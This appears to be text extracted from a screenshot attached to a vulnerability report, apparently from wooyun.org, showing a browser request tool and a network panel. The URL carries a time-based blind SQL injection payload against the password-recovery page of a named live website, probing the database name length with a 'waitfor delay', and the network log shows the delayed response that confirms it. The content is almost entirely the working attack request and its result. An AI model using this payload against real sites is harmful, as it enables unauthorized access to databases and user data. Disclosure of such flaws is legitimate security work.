 Load URL
http://lesson.lilyenglish.com/c6/Jhsoft.Web.login/GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(len(db_name())=2) waitfor delay '0:0:3' --
Split URL
Execute
Enable Post data Enable Referrer
Post data
<root>e</root>
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒 1.92 秒 2.24 秒 2.56 秒 2.88 秒
200 POST GetPassWord.aspx?flag=getEmail&UserName=OOBk10ta');if(le... lesson.lilyenglish.com plain — 0 KB → 3060 ms
www.wooyun.org